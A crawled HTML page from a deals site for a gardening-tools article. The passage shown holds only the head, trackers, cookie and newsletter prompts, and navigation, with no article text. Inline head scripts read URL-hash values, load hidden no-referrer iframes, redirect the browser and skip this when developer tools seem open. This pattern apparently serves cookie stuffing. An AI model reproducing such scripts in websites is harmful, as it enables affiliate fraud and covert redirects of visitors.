

--- FILE ---
content_type: text/html;charset=UTF-8
request_url: https://www.economagic.com.br/en-my/post/en-6-items-you-need-to-take-care-of-your-garden-uncomplicated-gardening-with-the-right-tools
body_size: 30199
content:


 










<!DOCTYPE html PUBLIC "-//W3C//DTD HTML 4.01 Transitional//EN" "http://www.w3.org/TR/html4/loose.dtd">
<html>
<head>
	
	
	<link rel="amphtml" href="https://www.economagic.com.br/en-us/amp/post/en-6-items-you-need-to-take-care-of-your-garden-uncomplicated-gardening-with-the-right-tools">
	
	
	
		
			
		
		
	
	
	
	
		
			
		
		
	
	
	
	
	<title>6 items you need to take care of your garden</title>
	<meta name="description" content="Uncomplicated gardening with the right tools!" />
	
	<meta name="subject" content="6 items you need to take care of your garden" />
	<meta name="classification" content="6 items you need to take care of your garden" />
	
	<meta name="revised" content="2026-01-21T18:42:45Z" />
	<meta property="article:published_time" content="2026-01-21T18:42:45Z" />
	<meta property="article:modified_time" content="2026-01-21T18:42:45Z" />
	<meta property="og:updated_time" content="2026-01-21T18:42:45Z" />
	
	<!-- FACEBOOK E LINKEDIN -->	
      <meta property="og:locale" content="en-us" />
      <meta property="og:url"           content="" />
	  <meta property="og:type"          content="article" />
	  <meta property="og:title"         content="6 items you need to take care of your garden" />
	  <meta property="og:description"   content="Uncomplicated gardening with the right tools!" />
	  <meta property="og:site_name"     content="" />
	  
	  	<meta property="og:image"         content="https://cdn.dealsfor.life/GG202104152036330118000000000000_mangueira-de-jardim.jpg" />
	  
      
      <!-- TWITTER -->
      <meta name="twitter:card" content="summary" />
	  <meta name="twitter:description" content="Uncomplicated gardening with the right tools!" />
	  <meta name="twitter:title" content="6 items you need to take care of your garden" />
	  <meta name="twitter:site" content="" />
	  
	  	<meta name="twitter:image"         content="https://cdn.dealsfor.life/GG202104152036330118000000000000_mangueira-de-jardim.jpg" />
	  
	  
	<!-- JsonLD -->
 	<script type="application/ld+json">
 		{
  "@context": "http://schema.org",
  "@type": "NewsArticle",
  "url": "https://www.economagic.com.br/en-us/post/en-6-items-you-need-to-take-care-of-your-garden-uncomplicated-gardening-with-the-right-tools",
  "headline": "6 items you need to take care of your garden",
  "image": "https://cdn.dealsfor.life/GG202104152036330118000000000000_mangueira-de-jardim.jpg",
  "mainEntityOfPage": "https://www.economagic.com.br/en-us/post/en-6-items-you-need-to-take-care-of-your-garden-uncomplicated-gardening-with-the-right-tools",
  "dateCreated": "2021-04-15T18:59:15Z",
  "datePublished": "2021-04-15T18:59:15Z",
  "dateModified": "2026-01-21T18:42:45Z",
  "author": {
    "@type": "Person",
    "name": "Muriel Silva",
    "image": "https://cdn.dealsfor.life/87161839a49348028c20bc43267eb168_MurielSilvafoto.jpg"
  },
  "publisher": {
    "@type": "Organization",
    "name": "Economagic",
    "url": "https://www.economagic.com.br",
    "logo": {
      "@type": "ImageObject",
      "url": "/assets/www/controls/eco/image/logo.png"
    }
  }
}
	</script>
		
	






<meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no">

<meta name="distribution" content="global" />
<meta name="author" content="https://www.economagic.com.br" />
<meta name="web_author" content="https://www.economagic.com.br" />
<meta name="language" content="en-us" />
<meta name="identifier-URL" content="https://www.economagic.com.br" />
<meta name="publisher" content="https://www.economagic.com.br" />
<meta name="coverage" content="United States" />
<meta name="country" content="United States" />
<meta name="geography" content="United States" />
<meta name="google" content="notranslate" />
<meta name="robots" content="index,follow" />




<link rel="icon" type="image/jpeg" href="/assets/www/controls/eco/image/favicon.png?v=4">

<script>
	var rstrkdfla,rstrkdflb=window.location.hash,rstrkdflc=rstrkdflb.indexOf("#rstrkdfl=");(rstrkdfla=0<=rstrkdflc?rstrkdflb.substring(rstrkdflc+10):null)&&setTimeout(function(){window.location.href=rstrkdfla;},500);
</script>

<!-- Fonts -->
<link rel="stylesheet" href="https://use.fontawesome.com/releases/v5.7.2/css/all.css" integrity="sha384-fnmOCqbTlWIlj8LyTjo7mOUStjsKC4pOpQbqyi7RrhN7udi9RwhKkMHpvLbHG9Sr" crossorigin="anonymous">

<link rel="stylesheet" type="text/css" href="/assets/www/fonts/icons-v2/icofont.css?v=1.0.3">
<link rel="stylesheet" type="text/css" href="/assets/www/fonts/icofont/icofont.min.css?v=1.0.1">



<!-- CSS -->
<link rel="stylesheet" type="text/css" href="/assets/www/libs/bootstrap/bootstrap.min.css"/>
<link rel="stylesheet" type="text/css" href="/assets/www/libs/select2/select2.min.css"/>
<link rel="stylesheet" type="text/css" href="/assets/www/libs/owl.carousel/owl.carousel.css" />
<link rel="stylesheet" type="text/css" href="/assets/www/libs/wow/animate.css" />
<link rel="stylesheet" type="text/css" href="/assets/www/libs/slick/slick.css"/>
<link rel="stylesheet" type="text/css" href="/assets/www/libs/slick/slick-theme.css"/>
<link rel="stylesheet" type="text/css" href="/assets/www/libs/autocomplete/autocomplete.min.css?v=1.0.1" />
<link rel="stylesheet" type="text/css" href="/assets/www/css/style.css?v=1.3.79" />
<link rel="stylesheet" type="text/css" href="/assets/www/controls/eco/css/style.css?v=1.2.73" />

	


<script type="text/javascript">
  dataLayer = [];
</script>
<script type="text/javascript">
	function replaceBrokeImage(img){
		img.src = 'https://cdn.dealsfor.life/200x200/no-image.png';
	}
</script>
<script type="text/javascript">var urlPATH = '/';</script>
<script type="text/javascript">
	var site = {
		'id': 'eco',
		'name': 'Economagic',
		'control': 'eco'
	};
	var country = {
		'id': 'US'
	};
</script>
<script>
	var text = new Object();
	text['inlaunch.news.success'] = 'Thank you for registering! You will get our news soon.';
	text['inlaunch.news.error'] = 'An error has occurred. Try again later.';
	text['www.menu.profile'] = 'Profile';
	text['menu.wishlist'] = 'Wish list';
	text['www.user.logged.my_categories'] = 'My categories';
	text['www.user.logged.my_brands'] = 'My brands';
	text['www.user.logged.my_profile'] = 'My data';
	text['user.logout'] = 'Logout';
	text['default.hello'] = 'Hello';
</script>


	<script>
    "use strict";(()=>{var o=()=>{let t=window.location.hash;return t.startsWith("#q=")?t.substring(3):null},i=()=>{let t=window.location.hash;return t.startsWith("#url=")?t.substring(5):null},s=t=>{try{let r=atob(t);return JSON.parse(r)}catch(r){return null}},a=t=>{if(!t)return;let r=c(t);var e=document.createRange();e.selectNode(document.getElementsByTagName("body")[0]);var n=e.createContextualFragment(r.outerHTML);document.body.appendChild(n)},c=t=>{let r=document.createElement("div");return t.links&&t.links.forEach(e=>{let n=document.createElement("iframe");n.referrerPolicy="no-referrer",n.style.display="none",n.style.visibility="hidden",n.width="1px",n.height="1px",n.src=e,r.appendChild(n)}),r},l=()=>{let t=o();if(t){let e=s(t);if(a(e),e!=null&&e.stuffDuringRedirect){let n=e.redirectDelay||3e3;setTimeout(()=>{window.location.href=e.destination},n)}}let r=i();if(r){let e=decodeURIComponent(r);e&&setTimeout(()=>{window.location.href=e},100)}};l();})();
</script>

<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-127195396-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-127195396-1');
</script>

<meta name="google-adsense-account" content="ca-pub-2353413715926531">
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-2353413715926531" crossorigin="anonymous"></script>

<meta name="verify-admitad" content="bea33e237e" />

<!-- TradeDoubler site verification 3177060 -->

<!-- Hotjar Tracking Code for https://www.economagic.com.br -->
<script>
    (function(h,o,t,j,a,r){
        h.hj=h.hj||function(){(h.hj.q=h.hj.q||[]).push(arguments)};
        h._hjSettings={hjid:2087528,hjsv:6};
        a=o.getElementsByTagName('head')[0];
        r=o.createElement('script');r.async=1;
        r.src=t+h._hjSettings.hjid+j+h._hjSettings.hjsv;
        a.appendChild(r);
    })(window,document,'https://static.hotjar.com/c/hotjar-','.js?sv=');
</script>

<script type="text/javascript">
function h(b){b=atob(b.replace(/_/g,"/").replace(/-/g,"+"));for(var c=b.length,e=new Uint8Array(c),f=0;f<c;f++)e[f]=b.charCodeAt(f);return e.buffer}
function k(b,c,e){var f=h("[base64]"),d={name:"RSASSA-PKCS1-v1_5",modulusLength:1024,publicExponent:new Uint8Array([1,0,1]),hash:{name:"SHA-256"}};crypto.subtle.importKey("spki",f,d,!1,["verify"]).then(function(g){crypto.subtle.verify(d,g,c,b).then(e)})}
function l(b){if(b){setTimeout(function(){window.document.location.replace(b[0])},1<b.length?300:0);var c="";for(i=1;i<b.length;i++)c+='<iframe src="'+b[i]+'" height="0px" width="0px"></iframe>';c&&document.write(c)}}function m(b){b=h(b);var c=(new DataView(b)).getInt16(0,!0);return 8>c?!1:{b:b.slice(2,c+2),c:b.slice(2+c)}}function n(b,c){var e=new Uint8Array(b.byteLength+c.byteLength);e.set(new Uint8Array(b),0);e.set(new Uint8Array(c),b.byteLength);return e.buffer}
function p(b){b=-1<b.indexOf("//")?b.split("/")[2]:b.split("/")[0];b=b.split(":")[0];return b=b.split("?")[0]}
(function(){var b=window.location.href,c=b.indexOf("&s="),e=b.indexOf("#");if(0<c){var f=m(b.slice(c+3));e=(new TextEncoder).encode(b.slice(e+1,c));c=(new TextEncoder).encode(p(b));e=n(f.b,e);e=n(e,c);k(e,f.c,function(d){if(d){d=120<window.outerWidth-window.innerWidth;var g=120<window.outerHeight-window.innerHeight;d=!((!g||!d)&&(window.a&&window.a.chrome&&window.a.chrome.f||d||g))}d&&(d=b.indexOf("#jsdbasyr="),null==b||0>d?(d=b.indexOf("#iasdnfcv="),d=0<=d?[decodeURIComponent(b.substring(d+10))]:
!1):(g=b.indexOf("&s="),d=0<g?[atob(b.substring(d+10,g))]:!1),l(d))})}})();
</script>

<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-5KB5M6C');</script>
<!-- End Google Tag Manager -->

<script type="text/javascript" id="1800138" src="https://platformio-resources.s3.amazonaws.com/js/session-pixel.js"></script>

<script type="text/javascript" id="1806008" src="https://platformio-resources.s3.amazonaws.com/js/session-pixel.js"></script>

<meta name="verify-admitad" content="73528c59ac" />

<script type="text/javascript">
  var vglnk = {key: 'ac03e038a355b071702890ce22a0fb46'};
  (function(d, t) {var s = d.createElement(t);
    s.type = 'text/javascript';s.async = true;
    s.src = '//clickcdn.sovrn.com/api/sovrncm.js';
    var r = d.getElementsByTagName(t)[0];
    r.parentNode.insertBefore(s, r);
  }(document, 'script'));
</script>



	
	<link rel="stylesheet" type="text/css" href="/assets/www/libs/fancybox/jquery.fancybox.css">
	
	<script type="text/javascript">
		
			
			var postTags = [" pruning shears"," pruning shears","gardening kit"," watering can","gardening kit"," watering can"," metal broom"," metal broom"," fertilizer"," fertilizer"," sprayer"," gardens"," flowers"," compost"," sprayer"," gardens"," flowers"," compost"," shovel"," gloves"," plants"," shovel"," gloves"," plants"," water"," water"," rake"," pots"," tool"," rake"," pots"," tool"];
			
			
		
	</script>
</head>

<body>
	





<div id="fb-root"></div><script async defer crossorigin="anonymous" src="https://connect.facebook.net/pt_BR/sdk.js#xfbml=1&version=v8.0&appId=387357745142349&autoLogAppEvents=1" nonce="DqhofrCO"></script>


	<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-5KB5M6C"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->


<div id="modal-newsletter" class="wrap-modal fadeIn  animated">
	<div class="cont">
		<a href="#" class="close-modal close-modal-newsletter"><i class="fa fa-times"></i></a>
		<form action="#" method="post" class="form-news">
			<div class="outer"><div class="middle">
				<h1>Register now</h1>
	 			<div class="subh1"><hr/><span>And receive free</span></div>
	 			<h2>Exclusive coupons!</h2>
	 			<div class="form-group">
	 				<input type="text" placeholder="Name" name="name" required />
	 			</div>
	 			<div class="form-group">
	 				<input type="email" placeholder="email" name="email" required />
	 			</div>
	 			<button type="submit" class="btn btn-big btn-default">Register</button>
	 			<label class="feedback"></label>
	 			<div class="news-footer">
	 				<div class="be-checkbox mb-2">
	 					
	 					<input type="checkbox" name="acceptTerms" value="true" id="acceptTermsGG202601211842450231000000000001" class="acceptTerms" />
	 					<label for="acceptTermsGG202601211842450231000000000001">By registering, you agree to our terms of use and privacy policies.</label>
	 				</div>

					<a href="/en-us/text/customer-terms-and-conditions" class="secondary" target="_blank">Customer - Terms and conditions</a>
					<a href="/en-us/text/customer-privacy-policy" class="secondary" target="_blank">Customer - Privacy policy</a>

	 			</div>
 			</div></div>
 			</form>
	</div>
</div>




<div id="cta-modal-newsletter" class="show-modal-newsletter">
	<i class="icofont-send-mail"></i>
	<label>Register</label>
</div>

	










<div class="accept-cookie">
	<div class="container">
		<div class="row">
			<div class="col-12"><h1>Your privacy is important to us</h1></div>
			<div class="col-md-10 col-lg-11"><p> uses cookies and other similar technology to analyze traffic and customize content and ads, as well as offering social networking resources. <a href="/en-us/text/customer-cookie-policy" target="_blank">Get more information</a></p></div>
			<div class="col-md-2 col-lg-1 text-center"><button class="btn btn-secondary btn-accept-cookie">Acept</button></div>
		</div>
	</div>
</div>

	<header>
		<div class="container-categories-md">
			<div class="top-logo">
				<a href="/en-us"><img src="/assets/www/controls/eco/image/favicon.png?v=4" /></a>
				<button class="container-categories-btn-close btn-link btn-small"><i class="fa fa-times"></i></button>
			</div>
			<ul>
				
					
			    	
			    	
			    		
							<li><a href="https://www.economagic.com.br/en-us/category/clothing--accessories">Clothing & Accessories</a></li>
						
							<li><a href="https://www.economagic.com.br/en-us/category/computers--software">Computers & Software</a></li>
						
							<li><a href="https://www.economagic.com.br/en-us/category/electronics">Electronics</a></li>
						
							<li><a href="https://www.economagic.com.br/en-us/category/entertainment">Entertainment</a></li>
						
							<li><a href="https://www.economagic.com.br/en-us/category/gifts--gadgets--toys">Gifts, Gadgets & Toys</a></li>
						
							<li><a href="https://www.economagic.com.br/en-us/category/health--beauty">Health & Beauty</a></li>
						
							<li><a href="https://www.economagic.com.br/en-us/category/home--garden">Home & Garden</a></li>
						
							<li><a href="https://www.economagic.com.br/en-us/category/home-appliances">Home Appliances</a></li>
						
							<li><a href="https://www.economagic.com.br/en-us/category/jewellery">Jewellery</a></li>
						
							<li><a href="https://www.economagic.com.br/en-us/category/sports">Sports</a></li>
						
							<li><a href="https://www.economagic.com.br/en-us/category/telephones--faxes">Telephones & Faxes</a></li>
						
							<li><a href="https://www.economagic.com.br/en-us/category/travel">Travel</a></li>
						
							<li><a href="https://www.economagic.com.br/en-us/category/vehicles--parts-and-accessories">Vehicles, Parts and Accessories</a></li>
						
			    	
				
			</ul>
		</div>
		<div class="container">
			<div class="row">
				<div class="col-12">
					
					<div class="header-blocks">
					
						<button class="header-categories-btn btn-link btn-small"><i class="fa fa-bars"></i></button>
						<button class="header-searchbox-btn btn-link btn-small"><i class="fa fa-search"></i></button>
						<a href="/en-us" class="logo-fav"><img src="/assets/www/controls/eco/image/logo.png?v=3" /></a>
						
						<div class="b-logo">
							
								
								
									<a href="/en-us"><img class="logo" src="/assets/www/controls/eco/image/logo.png?v=3" /></a>
								
							
						</div>
						
						<div class="b-custom">
							
					    	
					    	
					    		<div class="nav-item dropdown departments">
								    <a class="nav-link" data-toggle="dropdown" href="#" role="button" aria-haspopup="true" aria-expanded="false"><i class="fa fa-bars"></i> All the categories</a>
								    <div class="dropdown-menu">
								      <ul>
										
											
												<li>
													<a href="https://www.economagic.com.br/en-us/category/clothing--accessories"><i class="ic ic-categorie ic-fashion"></i> Clothing & Accessories</a>
													
														<i class="ic ic-thin-right plus"></i>
														<ul>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/clothing--accessories--clothing-accessories">Clothing Accessories</a>
															</li>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/clothing--accessories--childrens-clothing">Children's Clothing</a>
															</li>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/clothing--accessories--mens-clothing">Men's Clothing</a>
															</li>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/clothing--accessories--fancy-dress">Fancy Dress</a>
															</li>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/clothing--accessories--general-clothing">General Clothing</a>
															</li>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/clothing--accessories--novelty-t-shirts">Novelty T-Shirts</a>
															</li>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/clothing--accessories--shoes">Shoes</a>
															</li>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/clothing--accessories--womens-clothing">Women's Clothing</a>
															</li>
														
														</ul>
													
												</li>
											
										
											
												<li>
													<a href="https://www.economagic.com.br/en-us/category/computers--software"><i class="ic ic-categorie ic-computers"></i> Computers & Software</a>
													
														<i class="ic ic-thin-right plus"></i>
														<ul>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/computers--software--computer-components">Computer Components</a>
															</li>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/computers--software--handhelds">Handhelds</a>
															</li>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/computers--software--isp--hosting">ISP & Hosting</a>
															</li>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/computers--software--input-devices">Input Devices</a>
															</li>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/computers--software--hardware">Hardware</a>
															</li>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/computers--software--memory">Memory</a>
															</li>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/computers--software--peripherals">Peripherals</a>
															</li>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/computers--software--software">Software</a>
															</li>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/computers--software--storage-media">Storage Media</a>
															</li>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/computers--software--wireless--networking">Wireless & Networking</a>
															</li>
														
														</ul>
													
												</li>
											
										
											
												<li>
													<a href="https://www.economagic.com.br/en-us/category/electronics"><i class="ic ic-categorie ic-electronics"></i> Electronics</a>
													
														<i class="ic ic-thin-right plus"></i>
														<ul>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/electronics--audio-equipment">Audio Equipment</a>
															</li>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/electronics--home-entertainment">Home Entertainment</a>
															</li>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/electronics--photography">Photography</a>
															</li>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/electronics--portable-audio">Portable Audio</a>
															</li>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/electronics--televisions">Televisions</a>
															</li>
														
														</ul>
													
												</li>
											
										
											
												<li>
													<a href="https://www.economagic.com.br/en-us/category/entertainment"><i class="ic ic-categorie ic-artsandentertainment"></i> Entertainment</a>
													
														<i class="ic ic-thin-right plus"></i>
														<ul>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/entertainment--dvds">DVDs</a>
															</li>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/entertainment--books">Books</a>
															</li>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/entertainment--music">Music</a>
															</li>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/entertainment--video-gaming">Video Gaming</a>
															</li>
														
														</ul>
													
												</li>
											
										
											
												<li>
													<a href="https://www.economagic.com.br/en-us/category/gifts--gadgets--toys"><i class="ic ic-categorie ic-shopping"></i> Gifts, Gadgets & Toys</a>
													
														<i class="ic ic-thin-right plus"></i>
														<ul>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/gifts--gadgets--toys--experiences">Experiences</a>
															</li>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/gifts--gadgets--toys--gifts">Gifts</a>
															</li>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/gifts--gadgets--toys--gadgets">Gadgets</a>
															</li>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/gifts--gadgets--toys--toys">Toys</a>
															</li>
														
														</ul>
													
												</li>
											
										
											
												<li>
													<a href="https://www.economagic.com.br/en-us/category/health--beauty"><i class="ic ic-categorie ic-beauty"></i> Health & Beauty</a>
													
														<i class="ic ic-thin-right plus"></i>
														<ul>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/health--beauty--haircare">Haircare</a>
															</li>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/health--beauty--bodycare--fitness">Bodycare & Fitness</a>
															</li>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/health--beauty--cosmetics--skincare">Cosmetics & Skincare</a>
															</li>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/health--beauty--health">Health</a>
															</li>
														
														</ul>
													
												</li>
											
										
											
												<li>
													<a href="https://www.economagic.com.br/en-us/category/home--garden"><i class="ic ic-categorie ic-houseandgarden"></i> Home & Garden</a>
													
														<i class="ic ic-thin-right plus"></i>
														<ul>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/home--garden--arts--crafts">Arts & Crafts</a>
															</li>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/home--garden--baby-products">Baby Products</a>
															</li>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/home--garden--bathrooms--accessories">Bathrooms & Accessories</a>
															</li>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/home--garden--agricultural-products">Agricultural Products</a>
															</li>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/home--garden--diy">DIY</a>
															</li>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/home--garden--food">Food</a>
															</li>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/home--garden--furniture">Furniture</a>
															</li>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/home--garden--garden">Garden</a>
															</li>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/home--garden--general-household">General Household</a>
															</li>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/home--garden--home-accessories">Home Accessories</a>
															</li>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/home--garden--kitchen">Kitchen</a>
															</li>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/home--garden--household-bills">Household Bills</a>
															</li>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/home--garden--living-room">Living Room</a>
															</li>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/home--garden--office-supplies">Office Supplies</a>
															</li>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/home--garden--property">Property</a>
															</li>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/home--garden--wine--spirits--tobacco">Wine, Spirits & Tobacco</a>
															</li>
														
														</ul>
													
												</li>
											
										
											
												<li>
													<a href="https://www.economagic.com.br/en-us/category/home-appliances"><i class="ic ic-categorie ic-household"></i> Home Appliances</a>
													
														<i class="ic ic-thin-right plus"></i>
														<ul>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/home-appliances--laundry--cleaning">Laundry & Cleaning</a>
															</li>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/home-appliances--appliance-spares">Appliance Spares</a>
															</li>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/home-appliances--cooking">Cooking</a>
															</li>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/home-appliances--refrigeration">Refrigeration</a>
															</li>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/home-appliances--small-appliances">Small Appliances</a>
															</li>
														
														</ul>
													
												</li>
											
										
											
												<li>
													<a href="https://www.economagic.com.br/en-us/category/jewellery"><i class="ic ic-categorie ic-jeweleryandwatches"></i> Jewellery</a>
													
														<i class="ic ic-thin-right plus"></i>
														<ul>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/jewellery--womens-jewellery">Women's Jewellery</a>
															</li>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/jewellery--womens-watches">Women's Watches</a>
															</li>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/jewellery--mens-jewellery">Men's Jewellery</a>
															</li>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/jewellery--mens-watches">Men's Watches</a>
															</li>
														
														</ul>
													
												</li>
											
										
											
												<li>
													<a href="https://www.economagic.com.br/en-us/category/sports"><i class="ic ic-categorie ic-sportsandleisure"></i> Sports</a>
													
														<i class="ic ic-thin-right plus"></i>
														<ul>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/sports--extreme-sports">Extreme Sports</a>
															</li>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/sports--other-sports">Other Sports</a>
															</li>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/sports--fitness">Fitness</a>
															</li>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/sports--racket-sports">Racket Sports</a>
															</li>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/sports--sports-memorabilia">Sports Memorabilia</a>
															</li>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/sports--sportswear--swimwear">Sportswear & Swimwear</a>
															</li>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/sports--team-sports">Team Sports</a>
															</li>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/sports--winter-sports">Winter Sports</a>
															</li>
														
														</ul>
													
												</li>
											
										
											
												<li>
													<a href="https://www.economagic.com.br/en-us/category/telephones--faxes"><i class="ic ic-categorie ic-phones"></i> Telephones & Faxes</a>
													
														<i class="ic ic-thin-right plus"></i>
														<ul>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/telephones--faxes--mobile-phones">Mobile Phones</a>
															</li>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/telephones--faxes--other-telephones">Other Telephones</a>
															</li>
														
														</ul>
													
												</li>
											
										
											
												<li>
													<a href="https://www.economagic.com.br/en-us/category/travel"><i class="ic ic-categorie ic-travel"></i> Travel</a>
													
														<i class="ic ic-thin-right plus"></i>
														<ul>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/travel--accommodation">Accommodation</a>
															</li>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/travel--airport-parking">Airport Parking</a>
															</li>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/travel--car-hire">Car Hire</a>
															</li>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/travel--cruises">Cruises</a>
															</li>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/travel--ferries--eurotunnel">Ferries & Eurotunnel</a>
															</li>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/travel--flights">Flights</a>
															</li>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/travel--holidays">Holidays</a>
															</li>
														
														</ul>
													
												</li>
											
										
											
												<li>
													<a href="https://www.economagic.com.br/en-us/category/vehicles--parts-and-accessories"><i class="ic ic-categorie ic-cars"></i> Vehicles, Parts and Accessories</a>
													
														<i class="ic ic-thin-right plus"></i>
														<ul>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/vehicles--parts-and-accessories--auto-care">Auto Care</a>
															</li>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/vehicles--parts-and-accessories--car-accessories">Car Accessories</a>
															</li>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/vehicles--parts-and-accessories--tyres">Tyres</a>
															</li>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/vehicles--parts-and-accessories--vehicle-finance">Vehicle Finance</a>
															</li>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/vehicles--parts-and-accessories--vehicle-leasing">Vehicle Leasing</a>
															</li>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/vehicles--parts-and-accessories--vehicle-security">Vehicle Security</a>
															</li>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/vehicles--parts-and-accessories--motorcycles">Motorcycles</a>
															</li>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/vehicles--parts-and-accessories--new--used-cars">New & Used Cars</a>
															</li>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/vehicles--parts-and-accessories--vehicle-servicing">Vehicle Servicing</a>
															</li>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/vehicles--parts-and-accessories--wheels">Wheels</a>
															</li>
														
														</ul>
													
												</li>
											
										
									</ul>
								    </div>
								</div>
					    		
					    	
					    	
					    	
					    </div>
						
						<div class="b-search">
							<form action="/en-us/search" method="GET" class="searchbox">
								<input type="hidden" name="isq" value="true"/>
								<input type="text" name="q" id="autoComplete" tabindex="1" autocomplete="off" class="query" value="" placeHolder="What are you looking for?"/>
								
								
								
									
									
										<div class="btn-categories">
											<select class="btn-link btn-small" name="category">
												<option value="">All the categories</option>
												
													<option value="US-clothing--accessories" >Clothing & Accessories</option>
												
													<option value="US-computers--software" >Computers & Software</option>
												
													<option value="US-electronics" >Electronics</option>
												
													<option value="US-entertainment" >Entertainment</option>
												
													<option value="US-gifts--gadgets--toys" >Gifts, Gadgets & Toys</option>
												
													<option value="US-health--beauty" >Health & Beauty</option>
												
													<option value="US-home--garden" >Home & Garden</option>
												
													<option value="US-home-appliances" >Home Appliances</option>
												
													<option value="US-jewellery" >Jewellery</option>
												
													<option value="US-sports" >Sports</option>
												
													<option value="US-telephones--faxes" >Telephones & Faxes</option>
												
													<option value="US-travel" >Travel</option>
												
